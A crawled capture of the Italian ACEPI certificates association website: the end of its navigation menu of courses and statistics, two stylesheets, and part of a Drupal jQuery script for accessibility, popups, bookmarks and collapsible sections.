Base</span></a></li><li class="mmenu-mm-list-mlid-1268 mmenu-mm-list-path-node-51765"><a href="/it/content/corso-online-avanzato-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">2' Corso EFPA/CFA - Avanzato</span></a></li><li class="mmenu-mm-list-mlid-1873 mmenu-mm-list-path-node-157529"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">3' Corso EFPA/CFA - Casi pratici d'uso nei portafogli</span></a></li><li class="mmenu-mm-list-mlid-2316 mmenu-mm-list-path-node-167158"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">4' Corso EFPA/CFA - I certificati a capitale non protetto</span></a></li><li class="mmenu-mm-list-mlid-1987 mmenu-mm-list-path-node-183312"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb
body_size: 2723
content:
#mynotes {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 2px solid #DDDDDD;
    border-radius: 4px;
    margin-left: 500px;
    min-height: 60px;
    padding: 2px 3px 3px;
    position: relative;
    width: 200px;
}

#mynotes textarea {
    background: none repeat scroll 0 0 #FFFCED;
    border: 1px solid #DCDCDC;
    font-size: 12px;
    min-height: 60px;
    padding: 5px;
    resize: none;
    width: 188px;
}

.note-actions span {
    cursor: pointer;
    display: inline;
    font-weight: bold;
    font-size:12px;
    font-family: sans-serif;
}

.note-actions {
    background-color: #dcdcdc;
    text-align: center;
}
/** Paginatore 
.paginatore {
    display: block;
    width: 99%;
}
.paginatore ul {
    display: block;
}
.paginatore ul li {
  display: inline;
}
.paginatore ul li a {
  display: inline;
  padding: 4px 10px;
}
 **/
 /** Paginazione **/
.paginatore {
    display: block;
    height: 32px;
}
.paginatore .pagination>li>a:hover, .paginatore .pagination>li>span:hover, .paginatore .pagination>li>a:focus, .paginatore .pagination>li>span:focus {
background-color: #eee;
}
.paginatore .pagination>li:last-child>a, .paginatore .pagination>li:last-child>span {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
margin-left: 0;
border-bottom-left-radius: 4px;
border-top-left-radius: 4px;
}
.paginatore .pagination>li>a, .pagination>li>span {
position: relative;
float: left;
padding: 6px 12px;
margin-left: -1px;
line-height: 1.428571429;
text-decoration: none;
background-color: #fff;
border: 1px solid #ddd;
}
.paginatore  a:hover, .paginatore  a:focus {
color: #2a6496;
text-decoration: underline;
}
.paginatore a:active, .paginatore a:hover {
outline: 0;
}
.paginatore a {
color: #428bca;
text-decoration: none;
}
.paginatore a {
background: transparent;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore a:-webkit-any-link {
color: -webkit-link;
text-decoration: underline;
cursor: auto;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore *, .paginatore *:before, .paginatore *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.paginatore li {
text-align: -webkit-match-parent;
display: inline;
}
.paginatore ul, .paginatore menu, .paginatore dir {
list-style-type: disc;
}
.paginatore {
clear: both;
}
.paginatore li.disabled  a {
  cursor: default !important;
  background-color: #eee !important;
}
#ricercamsgutils {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb
body_size: 4766
content:
/*
  This is the default layout template for nice menus, and will provide
  a starting point for the look of your menus. To customize, it's
  recommended to create a custom CSS file using this file as a template,
  then configure the module to use your custom CSS file
  (this is done in the global settings tab of the theme administration.)

  See README.txt and the handbook page (http://drupal.org/node/185543)
  for more information on using the CSS.
*/

/******************************
 Global CSS for ALL menu types
******************************/

ul.nice-menu,
ul.nice-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu li {
  /*border: 1px solid #ccc;*/
  border-top: 0;
  float: left; /* LTR */
  background-color: #494949; 
}

ul.nice-menu a {
  padding: 0.3em 5px 0.3em 5px;
}

ul.nice-menu ul {
  /*top: 1.8em;*/
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

ul.nice-menu ul li {
  width: 12.5em;
}

/******************************
 VERTICAL (left/right) menus
******************************/

/* This is the default width of all vertical menus. */
ul.nice-menu-right,
ul.nice-menu-left,
ul.nice-menu-right li,
ul.nice-menu-left li {
  width: 12.5em;
}

/* VERTICAL menus where submenus pop RIGHT (default). */
ul.nice-menu-right ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right ul ul {
  width: 12.5em;
  left: 12.5em;
  top: -1px;
}

ul.nice-menu-right li.menuparent,
ul.nice-menu-right li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat;*/
}

ul.nice-menu-right li.menuparent:hover,
ul.nice-menu-right li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat;*/
}

/* VERTICAL menus where submenus pop LEFT. */
ul.nice-menu-left li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li ul li ul {
  width: 12.5em;
  left: -12.65em;
  top: -1px;
}

ul.nice-menu-left li.menuparent,
ul.nice-menu-left li li.menuparent {
  background: #494949; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left li.menuparent:hover,
ul.nice-menu-left li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-left.png") left center no-repeat;*/
}

ul.nice-menu-left a,
ul.nice-menu-left ul a {
  padding-left: 14px;
}

/******************************
 HORIZONTAL (down) menus
******************************/

ul.nice-menu-down {
  float: left; /* LTR */
  border: 0;
}

ul.nice-menu-down li {
  /*border-top: 1px solid #ccc;*/
}

ul.nice-menu-down li li {
  border-top: 0;
}

ul.nice-menu-down ul {
  left: 0; /* LTR */
}

ul.nice-menu-down ul li {
  clear: both;
}

ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

ul.nice-menu-down .menuparent a {
  padding-right: 15px; /* LTR */
}

ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

/******************************
 Garland-specific CSS
******************************/

/**
 * Global CSS for ALL menu types
 */
ul.nice-menu li {
  margin: 0;
  padding-left: 0; /* LTR */
  background-image: none;
}

#header-region ul.nice-menu li {
  margin: 0;
  /* Padding rules are needed to deal with Garland's header line-height. */
  padding-top: 0.1em;
  padding-bottom: 0.1em;
  background: #494949;
}

#header-region ul.nice-menu ul {
  top: 1.8em;
  left: -1px; /* LTR */
  border: 0;
  /*border-top: 1px solid #ccc;*/
  margin-right: 0; /* LTR */
}

#header-region ul.nice-menu ul {
  top: 1.7em;
}

/**
 * HORIZONTAL (down) menus
 */
#header-region ul.nice-menu-down li ul li ul {
  left: 12.5em; /* LTR */
  top: -1px;
}

#header-region ul.nice-menu-down li.menuparent {
  background: #494949; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li.menuparent:hover {
  background: #007993; /*url("../images/arrow-down.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent {
  background: #494949; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}

#header-region ul.nice-menu-down li li.menuparent:hover {
  background: #007993; /*url("../images/arrow-right.png") right center no-repeat; /* LTR */
}


--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb
body_size: 27867
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */

(function ($) {
  // Apri in una nuova finestra
  Drupal.behaviors.nuovafinestra = {
    attach: function (context, settings) {
      $('a.nuova-finestra', context).click(function () {
        window.open($(this).attr('href'));
        return false;
      });
    }
  }
  // Contrasto elevato class="contrasto"
  Drupal.behaviors.contrasto = {
    attach: function (context, settings) {
        // al caricamento pagina verifico se contrasto è stato attivato
        
        // console.log('contrasto' + $.cookie("contrasto"));
        var contrasto = $.cookie("contrasto");
        if (contrasto == "on") {
            $('body').addClass('highc');
        }
        
        $('.contrasto').click(function () {
            var contrasto = $.cookie("contrasto");            
            if (contrasto == "on") {
                // è acceso, lo spengo
                $('body').removeClass('highc');
                // rimuovo il cookie
                $.cookie("contrasto", null, {path: '/'});
            }
            else {
                // è spento, lo accendo
                $('body').addClass('highc');
                $.cookie("contrasto", "on", {path: '/', expires: 7});
            }
            return false;
        });
    }
  }
  
  Drupal.behaviors.spinnerpagina = {
      attach: function (context, settings) {
            if (Drupal.settings.msgutils.paginatore_attiva) {
                // Imposto box avanti / indietro / valore paginatore se presente
                /**
                uicore = $('script')
                    .filter(function() {
                        return this.src.match(/.*?jquery.ui.core.*?/);
                    });
                try {
                    uicore.each(function (index, element) {
                        // TODO: verificare che l'aggregazione non lo rompa
                        //spinnerurl = element.src.replace("\.core\.", ".spinner.");
                        // jQuery.getScript( spinnerurl , function (script, textStatus, jqXHR) {
                            $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                        // } );
                    });
                } catch (e) {
                    // do nothing
                }
                **/
                $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                // Default = più basso numero pagina disponibile
                $("#edit-gotopage").val(Drupal.settings.msgutils.paginatore_min);
                // Nel caso di un nodo, visualizza il numero della pagina corrente nello spinner "Vai alla pagina"
                
            }
    }
  }
  
  Drupal.behaviors.popup = {
    attach: function (context, settings) {
        
        if (window.location.href.indexOf('popup=1') > 1) {
            $('#navigation').hide();
            $('.breadcrumb').hide();
            $('#toolbar').hide();
            $('body').removeClass('toolbar');
            $('#header').hide();
            $('.region-footer').hide();
            // $('#content').css('margin-top', '-50px');
        }
        
        // solo per area e a
        $('.modalbox', context).click(function () {
            var contenuto = '.region-content';
            var margintop = Math.round($(window).height() / 2) - 100;
            // var image = '<div class="popuploading-image" style="text-align: center; margin-top: ' + margintop + 'px;"><img style="margin: auto;" src="' + Drupal.settings.basePath + 'sites/all/modules/msgutils/images/popuploading.gif" /></div>';
            
            // Vedi modulo: popup=1 disattiva i javascript per la pagina di destinazione
            // altrimenti scombina la pagina corrente
            
            if ($(this).attr('href').length) {
                var href = $(this).attr('href');
            }
            else {
                // non è un elemento a o area (o altro con href)
                return false;
            }
            
            if (href.indexOf('?') > -1) {
                href = href + "&popup=1";
            }
            else {
                href = href + "?popup=1";                
            }
            
            var image = '<iframe frameborder="0" allowtransparency="true" style="width: 99.9%; height: 99.9%;" src="' + href + '"></iframe>';
            
            // var xwidth  = $(window).width() - 200;
            // var xheight = $(window).height() - 100;
            // var image = '<!--[if !IE]><!--><object class="nonconv" type="text/html" data="' + href + '" style="height:' + xheight  + 'px; width:' + xwidth + 'px;"></object><!--<![endif]--><!--[if IE]><iframe frameborder="0" src="' + href + '"style="height:' + xheight + 'px; width:' + xwidth + 'px;" allowtransparency="true" scrolling="no"></iframe><![endif]-->';
            
            var html_caricamento = '<div id="popupdialog">' + image + '</div>';
            if (!$('#popupdialog').length) {
                // aggiungo il contenitore per il testo
                $(contenuto, context).prepend(html_caricamento);
            }
            else {
                // elemento esistente: lo mantengo ma sostituisco il contenuto con l'immagine di caricamento
                $('#popupdialog').html(html_caricamento);
            }
            
            // console.log(href);

            $("#popupdialog").dialog({
                height: $(window).height() -20,
                width: $(window).width() -40,
                draggable: false,
                resizable: false,
                // title: $(this).find('h1').text(),
                title: $(this).text(),
                modal: true,
                beforeClose: function(event, ui) {
                $("body").css({overflow: 'inherit'})
                },
                open: function (event, ui) {
                    $("#popupdialog").css('overflow', 'hidden');
                    $("iframe", "#popupdialog").height($("#popupdialog").height());
                    // $("iframe", "#popupdialog").width($("#popupdialog").width());
                    $("body").css({overflow: 'hidden'});
                }
            });
/**
            $('#popupdialog').load(href, function() {
                // console.log('Load was performed.');
                
                // titolo
                $("#popupdialog").dialog({
                    title: $(this).find('h1').text()
                });
                
                // $('.column', '#popupdialog').css('width', $('#popupdialog').width() + 'px !important');
                // $('.column', '#popupdialog').css('margin-left', '0px !important');
                // $('.column', '#popupdialog').css('margin-right', '-960px !important');
                
                
            });
**/            
            
    /**
            $('#result').load('ajax/test.html', function() {
                alert('Load was performed.');
            });
            **/
            return false;
        });
    }
  }
  
  /**
   * _Utilizzo:
   * <div id="textsizer">
   * <ul class="textresizer">
   * <li><a href="#nogo">S</a></li>
   * <li><a href="#nogo">M</a></li>
   * <li><a href="#nogo">L</a></li>
   * </ul></div>
   *
   **/
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        $("#textsizer a").textresizer({
						target: "#main"
						// il selettore di default impostato non funziona con il nuovo tema Zen5
            //target: "#content .region-content"
        });
    }
  }

/**
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        if (Drupal.settings.msgutils.aaa_selector.length > 0) {
            var aaaselector = Drupal.settings.msgutils.aaa_selector;
            if (Drupal.settings.msgutils.aaa_direction == 'asc') {
            // Ascendente
            var aaahtml = '<div id="jquerytextresize"><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="=" title="=" /></a><a class="increaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a></div>';
            }
            else {
                // default: discendente (da grande a piccolo)
                var aaahtml = '<div id="jquerytextresize"><a class="increaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="normale" title="=" /></a><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a></div>';
            }
            // append to site region
            $(aaaselector).append(aaahtml);
        }

        var clickn = 0;
        var aaa_click_limit = Drupal.settings.msgutils.aaa_click_limit;
        // Aggiungo elementi per ingrandimento / riduzione testo

        // cambia dimensione testo
        // http://www.shopdev.co.uk/blog/text-resizing-with-jquery/
        // Reset Font Size
        var originalFontSize = $('html').css('font-size');
            $(".resetFont", "#jquerytextresize").click(function(){
            $('html').css('font-size', originalFontSize);
            clickn = 0;
        });
        // Increase Font Size
        $(".increaseFont", "#jquerytextresize").click(function(){
            if (clickn < aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*1.2;
            $('html').css('font-size', newFontSize);
            clickn++;
            }
            return false;
        });
        // Decrease Font Size
        $(".decreaseFont", "#jquerytextresize").click(function(){
            if (clickn > -aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*0.8;
            $('html').css('font-size', newFontSize);
            clickn--;
            }
            return false;
        });
    }
  }
 **/

  // Aggiungi ai segnalibri
  Drupal.behaviors.bookmark = {
    attach: function (context, settings) {
        
      var contenuto = '.region-content';
      
      $('a.bookmarkthis', context).click(function () {
        var url = window.document.location;
        var title = window.document.title;
        if ((navigator.appName == "Microsoft Internet Explorer") && (parseInt(navigator.appVersion) >= 4)) {
        window.external.AddFavorite(url,title);
        }
        else if(window.chrome){
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press ctrl+D to bookmark (Command+D for macs).';
          }
          else {
            var testo = 'Premi ctrl+D per aggiungere ai segnalibri (Command+D per Mac).';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        else if (navigator.appName == "Netscape") {
          window.sidebar.addPanel(title,url,"");
        } 
        else {
            
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press CTRL-D (Netscape) or CTRL-T (Opera) to bookmark.';
          }
          else {
            var testo = 'Premi CTRL-D (Netscape) o CTRL-T (Opera) per aggiungere ai segnalibri.';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        return false;
      });
    }
  }
  
// Cassetti
Drupal.behaviors.cassetti = {
    attach: function (context, settings) {
    $('.cassetto-titolo', '.node').each(function() {				   
            $(this).nextUntil('.cassetto-titolo, .cassetto-titolo-fine').wrapAll('<div class="cassetto-corpo" />');
            $(this).css('cursor', 'pointer');
    });
    $('div.cassetto-corpo').hide();
    $('.cassetto-titolo').addClass("cassetto-titolo-chiuso");
    $('.cassetto-titolo').click(function() {
            $(this).next('div.cassetto-corpo').slideToggle('slow')
            .siblings('div.cassetto-corpo:visible').slideUp('fast');
            $(this).toggleClass('cassetto-titolo-aperto').siblings().removeClass('cassetto-titolo-aperto');
    });
    $('.cassetto-titolo:even').addClass('cassetto-titolo-pari');
    $('.cassetto-titolo:odd').addClass('cassetto-titolo-dispari');
    $('.cassetto-corpo:even').addClass('cassetto-corpo-pari');
    $('.cassetto-corpo:odd').addClass('cassetto-corpo-dispari');
    }
}

// Tabs
Drupal.behaviors.editabs = {
    attach: function (context, settings) {
        var uniqueid_prefix = 'tabs-titolo';
